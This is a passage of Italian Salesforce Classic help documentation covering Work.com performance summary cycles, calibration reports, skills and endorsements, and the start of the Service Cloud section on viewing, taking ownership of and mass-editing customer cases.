Distribuire un ciclo di riepilogo delle prestazioni in modo che i riepiloghi siano disponibili per essere completati.

Nota: Non è possibile modificare le domande o i dettagli del ciclo dopo che un ciclo di riepilogo delle prestazioni è stato distribuito. Tuttavia, è possibile aggiungervi altre persone.

**1.** Fare clic sulla scheda Cicli delle prestazioni.

Se la scheda Cicli delle prestazioni non è visualizzata, selezionare Work.com dal menu a discesa dell'applicazione Force.com in alto a destra o fare clic su  $\rightarrow$  a destra delle schede correnti e selezionarla dalla pagina Tutte le schede.

- **2.** Fare clic su un ciclo di riepilogo delle prestazioni.
- **3.** Fare clic su **Distribuisci**.

Tutti gli utenti inattivi vengono rimossi automaticamente prima della distribuzione del ciclo. Al termine della distribuzione, verrà inviato un messaggio email che fornisce informazioni dettagliate sulla distribuzione del ciclo e sugli utenti rimossi. Se necessario, sarà possibile aggiungere nuovamente gli utenti in un successivo momento.

Una volta distribuito, un riepilogo del responsabile viene assegnato al responsabile di ogni persona aggiunta al ciclo. Se il ciclo contiene riepiloghi di sé, questi vengono assegnati alle persone associate. Ogni persona a cui viene assegnato un riepilogo riceve una notifica tramite email e può iniziare a lavorare sui riepiloghi.

VEDERE ANCHE:

[Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0) [Panoramica sui riepiloghi delle prestazioni](#page-1448-0) [Creazione di un ciclo riepiloghi delle prestazioni](#page-2169-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI **UTENTE**

Per modificare un ciclo riepiloghi delle prestazioni:

**•** "Crea", "Lettura", "Modifica", "Elimina", "Modifica tutto" e "Visualizza tutto" per Commenti, Domande sui commenti, Insiemi di domande sui commenti, Richieste di commenti e Cicli delle prestazioni

# <span id="page-2174-0"></span>Azioni per il ciclo riepiloghi delle prestazioni

A seconda dello stato del ciclo, sono disponibili varie azioni nella pagina dei dettagli di un ciclo delle prestazioni.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I riepiloghi delle prestazioni richiedono una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

VEDERE ANCHE:

[Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0) [Creazione di un ciclo riepiloghi delle prestazioni](#page-2169-0) [Distribuzione di un ciclo riepiloghi delle prestazioni](#page-2173-0)

# <span id="page-2175-0"></span>Panoramica sulla calibrazione

Utilizzare i rapporti di calibrazione Work.com per visualizzare, confrontare e aggiornare le valutazioni delle prestazioni in tutta la società.

Nota: Per le organizzazioni **Performance Edition**, la calibrazione non è disponibile per i seguenti profili: Responsabile contratti, Utente marketing, Sola lettura e Responsabile soluzioni.

I rapporti di calibrazione vengono compilati con i dati dei cicli di riepilogo delle prestazioni. Sono progettati per consentire a responsabili e dirigenti di rivedere le prestazioni complessive dei loro team o delle loro organizzazioni. È possibile individuare rapidamente le persone molto produttive e quelle scarsamente produttive e, a seconda delle autorizzazioni utente, apportare modifiche alle valutazioni delle prestazioni di una singola persona direttamente dal rapporto di calibrazione.

Creare un proprio rapporto di calibrazione o scaricare il pacchetto dei rapporti di calibrazione dalla pagina Installazione pacchetto.

- **•** [Pacchetto rapporti di calibrazione produzione](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Pacchetto rapporti di calibrazione Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)

L'accesso ai rapporti di calibrazione è possibile dalla scheda Calibrazione. Tenere presente che è possibile visualizzare solo i risultati di un singolo ciclo di riepilogo delle prestazioni alla volta.

Il Grafico di distribuzione mostra la distribuzione delle valutazioni di ogni domanda a risposta multipla. Selezionare diverse domande nell'elenco a discesa per visualizzare la distribuzione delle valutazioni associata.

La sezione Dipendenti nel grafico mostra i dettagli del riepilogo delle prestazioni per gli utenti inclusi nell'analisi delle prestazioni. È possibile filtrare e ordinare ogni colonna. Filtrando le colonne si aggiorna anche il grafico di distribuzione. È inoltre possibile aggiungere colonne personalizzate per filtrare i dettagli del riepilogo delle prestazioni in base alla posizione, al reparto o ad altri indicatori. Per visualizzare i riepiloghi delle prestazioni individuali, fare clic sulla colonna Visualizza.

#### VEDERE ANCHE:

[Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0) [Creazione di un rapporto di calibrazione](#page-2176-0) [Personalizzazione di un rapporto di calibrazione](#page-2177-0) [Aggiornamento dei dettagli del riepilogo delle prestazioni](#page-2178-0) [Esportazione dei dati del rapporto di calibrazione](#page-2179-0) [Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Calibrazione richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Calibrazione:

**•** "Abilita Calibrazione di Work.com"

Per modificare le valutazioni delle prestazioni:

- **•** "Crea", "Lettura" e "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti
	- E

"Lettura" per i Cicli delle prestazioni

# <span id="page-2176-0"></span>Creazione di un rapporto di calibrazione

Per creare un rapporto di calibrazione, copiare un rapporto già esistente o creare un nuovo rapporto che soddisfi determinati criteri.

In alternativa, è possibile scaricare il pacchetto dei rapporti di calibrazione dalla pagina Installazione pacchetto.

- **•** [Pacchetto rapporti di calibrazione produzione](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Pacchetto rapporti di calibrazione Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Nella scheda Calibrazione, selezionare un rapporto di calibrazione dall'elenco a discesa.
- **2.** Fare clic su **Visualizza/Modifica rapporto**.
- **3.** Fare clic su **Salva con nome**.
- **4.** Digitare un nome, una descrizione facoltativa, un nome univoco e specificare la cartella del rapporto.

Se il rapporto viene salvato in una cartella pubblica, chiunque disponga di autorizzazione per visualizzare la cartella può vedere questo rapporto, ma ogni utente vedrà solo i riepiloghi delle prestazioni a cui ha accesso. Se il rapporto viene salvato in "Rapporti personalizzati personali", solo il titolare della cartella potrà vedere il rapporto di calibrazione.

#### **5.** Fare clic su **Salva e torna al rapporto**.

Suggerimento: È inoltre possibile creare un nuovo rapporto. Quando un rapporto soddisfa criteri specifici, appare automaticamente nella casella a discesa Calibrazione.

- **•** Il tipo di rapporto deve essere **Calibrazione Work.com**.
- **•** Il rapporto deve essere in un **formato di riepilogo**, raggruppato per Nome domanda commenti e poi per Commento.
- **•** Il rapporto deve contenere le seguenti colonne:
	- **–** ID ciclo di prestazioni
	- **–** ID richiesta di commenti
	- **–** ID commento
	- **–** Oggetto: ID utente
	- **–** Oggetto: Nome completo (oppure Oggetto: Nome e Oggetto: Cognome)
- **•** Il rapporto deve essere filtrato in modo da visualizzare un solo ciclo riepiloghi delle prestazioni.

#### VEDERE ANCHE:

[Panoramica sulla calibrazione](#page-2175-0) [Generazione di un nuovo rapporto](#page-3579-0) [Personalizzazione di un rapporto di calibrazione](#page-2177-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Calibrazione richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Calibrazione:

**•** "Abilita Calibrazione di Work.com"

# <span id="page-2177-0"></span>Personalizzazione di un rapporto di calibrazione

È possibile ottimizzare il rapporto di calibrazione aggiungendo colonne e filtri.

I rapporti di calibrazione utilizzano la funzione di generazione dei rapporti di Salesforce. È possibile filtrare e specificare ulteriori colonne personalizzate per il rapporto di calibrazione. Le colonne vengono visualizzate nell'ordine specificato. Tuttavia, l'ordinamento dei rapporti non viene applicato nei rapporti di calibrazione.

- **1.** Nella scheda Calibrazione, selezionare un rapporto di calibrazione dall'elenco a discesa.
- **2.** Fare clic su **Visualizza/Modifica rapporto**.
- **3.** Fare clic su **Personalizza**.
- **4.** Aggiungere filtri e colonne al rapporto, secondo le proprie esigenze.
	- **•** Le seguenti colonne sono obbligatorie e non possono essere rimosse dai rapporti di calibrazione:
		- **–** ID ciclo di prestazioni
		- **–** ID richiesta di commenti
		- **–** ID commento
		- **–** Oggetto: ID utente
		- **–** Oggetto: Nome completo (oppure Oggetto: Nome e Oggetto: Cognome)
- **5.** Fare clic su **Salva**.
- Esempio: Alcuni utilizzi comuni:
	- **•** Filtro in base al ciclo riepiloghi delle prestazioni per il ciclo riepiloghi richiesto
	- **•** Filtro in base al reparto per creare un rapporto per il reparto
	- **•** Filtro in base alla posizione per creare un rapporto per la posizione specifica

#### VEDERE ANCHE:

[I rapporti forniscono l'accesso ai dati](#page-3779-0) [Panoramica sulla calibrazione](#page-2175-0) [Creazione di un rapporto di calibrazione](#page-2176-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Calibrazione richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Calibrazione:

**•** "Abilita Calibrazione di Work.com"

# <span id="page-2178-0"></span>Aggiornamento dei dettagli del riepilogo delle prestazioni

I dettagli del riepilogo delle prestazioni si possono facilmente aggiornare direttamente nel rapporto di calibrazione.

È possibile aggiornare solo i riepiloghi delle prestazioni a cui si è autorizzati ad accedere. Se si dispone dell'autorizzazione "Modifica tutti i dati" o "Visualizza tutti i dati" per i riepiloghi delle prestazioni, si possono vedere le valutazioni dei riepiloghi delle prestazioni prima che vengano inviati. Gli unici campi modificabili sono le domande a scelta multipla a cui ha risposto il responsabile di un utente e non comprendono i riepiloghi da colleghi, i riepiloghi di sé o i riepiloghi salta di livello. Dopo che il riepilogo delle prestazioni è stato finalizzato e condiviso con l'utente, non è più possibile modificare le risposte.

- **1.** Nella scheda Calibrazione, selezionare un rapporto di calibrazione dall'elenco a discesa.
- **2.** Nella sezione Dipendenti nel grafico, fare doppio clic sulla valutazione che si desidera modificare. Si possono modificare solo le valutazioni dei riepiloghi delle prestazioni inviati.
- **3.** Selezionare il nuovo valore.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulla calibrazione](#page-2175-0) [Creazione di un rapporto di calibrazione](#page-2176-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Calibrazione richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Calibrazione:

**•** "Abilita Calibrazione di Work.com"

Per modificare le valutazioni delle prestazioni:

**•** "Crea", "Lettura" e "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

E

"Lettura" per i Cicli delle prestazioni

# <span id="page-2179-0"></span>Esportazione dei dati del rapporto di calibrazione

I dati di riepilogo delle prestazioni possono essere esportati insieme al rapporto di calibrazione correlato.

- **1.** Selezionare un rapporto di calibrazione dalla scheda Calibrazione.
- **2.** Fare clic su **Visualizza/Modifica rapporto**.
- **3.** Fare clic su **Esporta dettagli**.
- **4.** Selezionare la codifica e il formato del file.
- **5.** Fare clic su **Esporta**.

VEDERE ANCHE:

[Panoramica sulla calibrazione](#page-2175-0) [Creazione di un rapporto di calibrazione](#page-2176-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Calibrazione richiede una licenza **Work.com**, disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e inclusa in **Performance Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Calibrazione:

**•** "Abilita Calibrazione di Work.com"

Per modificare le valutazioni delle prestazioni:

**•** "Crea", "Lettura" e "Modifica" per Commento, Domande sui commenti, Insiemi di domande sui commenti e Richieste di commenti

E

"Lettura" per i Cicli delle prestazioni

# <span id="page-2180-0"></span>Personalizzazione delle competenze

Per venire incontro alle esigenze della propria organizzazione, è possibile modificare le autorizzazioni oggetto per gli oggetti competenze e conferme.

Personalizzare gli oggetti competenze e conferme come accade per gli altri oggetti. È possibile, ad esempio, aggiungere campi personalizzati, modificare i layout di pagina e aggiungere trigger e regole di flusso di lavoro e di convalida. È anche possibile personalizzare il testo che appare sulle competenze quando si passa il mouse, in modo da esporre campi standard e personalizzati specifici.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Per venire incontro alle esigenze della loro organizzazione, gli amministratori possono modificare le autorizzazioni oggetto per gli oggetti competenze e conferme. Ad esempio, è possibile configurare le impostazioni degli oggetti in modo da impedire agli utenti di creare competenze e fare in modo che solo le competenze create da un amministratore possano essere assegnate ad altri. Per impostazione predefinita, i profili utente supportati possono visualizzare, creare, modificare e rimuovere competenze, mentre gli amministratori dispongono delle autorizzazioni "Modifica tutti i dati" e "Visualizza tutti i dati".

Inoltre, gli amministratori possono modificare alcune impostazioni delle competenze dalla pagina Impostazioni Work.com. Da Imposta, immettere *Impostazioni Work.com* nella casella Ricerca veloce, quindi selezionare **Impostazioni Work.com**.

#### **Modifica le competenze e le conferme tramite le pagine dei dettagli dei record**

Disabilita la modifica in linea delle competenze e delle conferme sui profili Chatter. È un'opzione consigliata se questi oggetti sono stati personalizzati con campi obbligatori personalizzati.

Nota: Non abilitare questa impostazione se si desidera utilizzare le competenze nei profili Chatter.

#### **Genera post del feed quando gli utenti aggiungono una nuova competenza**

Crea automaticamente un post nel feed Chatter quando un utente aggiunge una nuova competenza a un profilo.

#### **Abilita Competenze suggerite**

Suggerisce automaticamente le competenze in base agli argomenti Chatter degli utenti.

È possibile installare un pacchetto con rapporti e cruscotti digitali aggiuntivi per funzioni di ringraziamenti e competenze:

- **•** [Rapporti e cruscotti digitali di ringraziamenti e competenze \(Pacchetto di produzione\)](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)
- **•** [Rapporti e cruscotti digitali di ringraziamenti e competenze \(Pacchetto Sandbox\)](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### VEDERE ANCHE:

- [Panoramica sulle competenze](#page-1464-0)
- [Limitazioni alle competenze](#page-2181-0)
- [Autorizzazioni sugli oggetti](#page-528-0)
- [Modifica delle autorizzazioni oggetto nei profili](#page-488-0)
- [Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)
- <span id="page-2181-0"></span>[Panoramica sui rapporti e i cruscotti digitali di Work.com](#page-2143-0)

# Limitazioni alle competenze

Le competenze e le conferme sono caratterizzate da comportamenti speciali e limitazioni.

Tenere presente le seguenti limitazioni:

- **•** La funzione Competenze non è supportata in Comunità.
- **•** Tutti i record competenze sono visibili agli utenti con l'autorizzazione "Lettura" per Competenze.
- **•** I record Utente competenza e Conferma possono essere eliminati solo dal titolare e dagli utenti con l'autorizzazione "Modifica tutti i dati".
- **•** Per ripristinare gli utenti e le conferme associate a una competenze eliminata, recuperare la competenza dal cestino. La creazione di una competenza con lo stesso nome non ripristinerà le associazioni precedenti.
- **•** Gli utenti possono solo confermare altri utenti, non sé stessi. Gli utenti non possono essere confermati più di una volta dalla stessa persona sulla stessa competenza.

Gli amministratori possono confermare gli utenti per conto di altri utenti tramite l'API.

**•** Gli utenti non possono visualizzare il widget competenze sulla pagina di un profilo Chatter a meno che Chatter non sia abilitato e gli utenti non abbiano l'autorizzazione "Lettura" su Competenze e su Utenti competenza.

#### VEDERE ANCHE:

- [Panoramica sulle competenze](#page-1464-0) [Personalizzazione delle competenze](#page-2180-0)
- [Abilitazione o disabilitazione delle impostazioni di Work.com](#page-2159-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Assistenza ai clienti

# Un benvenuto agli agenti dell'assistenza

Questa documentazione è destinata agli agenti dell'assistenza e agli altri utenti che desiderano utilizzare le funzioni di servizio e assistenza ai clienti Salesforce, note anche come Service Cloud. È suddivisa in operazioni per consentire di trovare rapidamente le informazioni relative alle funzioni destinate all'assistenza clienti. Ad esempio, le informazioni sull'invio di email ai clienti sono contenute in una sezione denominata Rispondere ai clienti, anziché in una sezione che riporta il nome della funzione (Email a caso). In questa guida è comunque possibile eseguire ricerche per parole chiave per trovare il nome di una funzione o una soluzione di assistenza. Tenere presente che questa documentazione non contiene molte operazioni relative all'impostazione di funzioni. A questo proposito, consultare la documentazione Impostazione e gestione degli strumenti di assistenza clienti.

Insieme, Assistenza ai clienti e Impostazione e gestione degli strumenti di assistenza clienti contengono le informazioni necessarie per configurare e fornire assistenza ai clienti con Salesforce.

# Tracciamento delle richieste dei clienti

# <span id="page-2182-0"></span>Casi

# Casi

Un caso è la domanda o il commento di un cliente. Gli agenti dell'assistenza possono rivedere i casi per comprendere come offrire un servizio migliore. Gli agenti di vendita utilizzano i casi per comprendere come influiscono sul processo di vendita. Rispondere ai casi per soddisfare i clienti e migliorare l'immagine della propria azienda.

L'amministratore piò impostare i canali di comunicazione per raccogliere i casi dalle forme di contatto preferite dai clienti. Tali canali includono Comunità per i forum online, Email a caso per i messaggi email, Web a caso per i siti Web, Salesforce Call Center per le chiamate telefoniche, e così via. Alcuni canali non sono disponibili in Lightning Experience.

Dalla pagina iniziale Casi, è possibile creare, individuare e modificare i casi e ordinare e filtrare i casi e le aree di attesa utilizzando le visualizzazioni elenco standard e personalizzate.

Suggerimento: se è stata configurata una Salesforce Console, è possibile utilizzare la sua interfaccia simile a un cruscotto digitale per rispondere più velocemente a più casi. Se sono impostati i diritti, è possibile verificare se i clienti sono idonei per l'assistenza o se i casi rischiano di violare un punto saliente. Se è stato impostato Salesforce a Salesforce e i casi sono condivisi con i referenti esterni, scegliere una delle visualizzazioni elenco per visualizzare i casi che i

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

partner commerciali hanno condiviso con l'utente. Queste funzioni sono disponibili solo in Salesforce Classic.

#### VEDERE ANCHE:

[Pagina iniziale Casi](#page-2183-0) [Salesforce Console](#page-3811-0) [Panoramica sulla gestione diritti](#page-2721-0) [Utilizzo della scheda Domande e risposte di Risposte Chatter](#page-2274-0) [Guida all'implementazione della gestione dei casi](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2183-0"></span>Pagina iniziale Casi

Dalla pagina iniziale Casi, è possibile creare, individuare e modificare i casi.

Inoltre, la pagina iniziale Casi consente di passare ai rapporti casi e di effettuare l'eliminazione globale dei casi o l'invio globale di email a referenti sui casi.

VEDERE ANCHE:

[Casi](#page-2182-0) [Linee guida per l'utilizzo dei casi](#page-2186-0) [Chiusura dei casi](#page-2212-0) [Salesforce Console](#page-3811-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI UTENTE

Per visualizzare i casi:

**•** "Lettura" per i casi

Per creare casi:

**•** "Crea" per i casi

# Visualizzazione degli elenchi casi

Nella pagina dell'elenco dei casi è visualizzato un elenco dei casi nella visualizzazione corrente. Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

Se è stata configurata Salesforce Console, visualizzare gli elenchi dei casi selezionando Casi dalla scheda del navigatore (se sono disponibili i Casi).

- **•** Fare clic su **Modifica** o **Canc** per [modificare o eliminare un caso](#page-2186-0).
- **•** Selezionare la casella accanto a uno o più casi, quindi utilizzare i pulsanti nella parte superiore della visualizzazione per [chiudere i casi, diventarne titolari o cambiarne lo stato o il titolare.](#page-2185-0)

Nota: I casi con una freccia rossa sono stati inoltrati automaticamente al livello superiore tramite le regole di inoltro al livello superiore dell'organizzazione.

### Diventare titolari di casi

Per diventare titolari di casi in un'area di attesa, aprire la visualizzazione elenco dell'area di attesa, selezionare la casella accanto a uno o più casi e fare clic su **Accetta**. Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, è possibile assegnare un accesso aggiuntivo ai casi oltre a quello consentito dal modello di condivisione.

Nota: il modello di condivisione dell'organizzazione per un oggetto determina l'accesso che gli utenti avranno ai record di quell'oggetto nelle aree di attesa:

#### **Lettura/Scrittura/Trasferimento pubblico**

Gli utenti possono visualizzare e diventare titolari dei record da qualsiasi area di attesa.

#### **Lettura/scrittura pubblica o Solo lettura pubblica**

Gli utenti possono visualizzare qualsiasi area di attesa ma possono diventare titolari solo dei record dalle aree di attesa di cui sono membri oppure, a seconda delle impostazioni di condivisione, solo se occupano una posizione superiore nella gerarchia dei ruoli o dei territori rispetto a un membro dell'area di attesa.

#### **Privato**

Gli utenti possono visualizzare e accettare solo i record dalle aree di attesa di cui sono membri oppure, a seconda delle impostazioni di condivisione, solo se occupano una posizione superiore nella gerarchia dei ruoli o dei territori rispetto a un membro dell'area di attesa.

Indipendentemente dal modello di condivisione, gli utenti devono avere l'autorizzazione "Modifica" per diventare titolari di record nelle aree di attesa di cui sono membri. Gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica tutto" a livello di oggetto per i casi, nonché gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono visualizzare e acquisire record da qualsiasi area di attesa, indipendentemente dal modello di condivisione o dall'appartenenza all'area di attesa.

#### VEDERE ANCHE:

## [Casi](#page-2182-0) [Linee guida per l'utilizzo dei casi](#page-2186-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi di casi:

**•** "Lettura" per i casi

Per creare casi:

**•** "Crea" per i casi

## <span id="page-2185-0"></span>Modifica di più casi

Da qualsiasi pagina di elenco dei casi, gli amministratori possono eseguire un aggiornamento globale di più casi contemporaneamente. Da qualsiasi visualizzazione elenco dell'area di attesa, gli utenti possono diventare titolari di uno o più casi se sono membri di tale area di attesa o se occupano una posizione superiore nella gerarchia dei ruoli o dei territori rispetto a un membro dell'area di attesa, oppure se la condivisione predefinita dell'organizzazione per i casi è

Lettura/Scrittura/Trasferimento pubblico. È sufficiente selezionare le caselle accanto ai casi desiderati e fare clic sul pulsante appropriato. È possibile eseguire le operazioni seguenti:

- **• Accetta** Assegna l'utente corrente come titolare dei casi selezionati in una visualizzazione elenco dell'area di attesa. Qualsiasi attività aperta collegata viene trasferita all'utente. Per le organizzazioni il cui modello di condivisione per i casi non è Lettura/Scrittura/Trasferimento pubblico, è possibile visualizzare e accettare casi solo da aree di attesa di cui si è membri o se si occupa una posizione superiore nella gerarchia dei ruoli rispetto a un membro dell'area di attesa.
- **• Cambia titolare** Assegna i casi all'utente o all'area di attesa specificata. Qualsiasi attività aperta collegata viene trasferita al nuovo titolare. Quando si inseriscono i casi in un'area di attesa, le attività aperte non vengono trasferite.

Oltre alle autorizzazioni utente richieste per questa funzione, è necessario disporre dell'accesso di condivisione lettura per i casi in fase di aggiornamento.

- $\bullet$ Nota: quando si modifica il titolare di un caso, le eventuali attività aperte di proprietà del titolare del caso corrente vengono trasferite al nuovo titolare.
- **• Chiudi** - [Chiude i casi selezionati](#page-2212-0) utilizzando i valori specificati. È possibile impostare uno Stato e un Motivo comuni e aggiungere eventuali commenti.

È necessario disporre dell'autorizzazione "Gestisci casi" e dell'accesso di condivisione lettura/scrittura ai casi per utilizzare questa funzione.

**• Cambia stato** - Cambia lo Stato dei casi impostandolo sul valore selezionato.

È necessario disporre dell'autorizzazione "Gestisci casi" e dell'accesso di condivisione lettura/scrittura ai casi per utilizzare questa funzione.

VEDERE ANCHE: [Linee guida per l'utilizzo dei casi](#page-2186-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

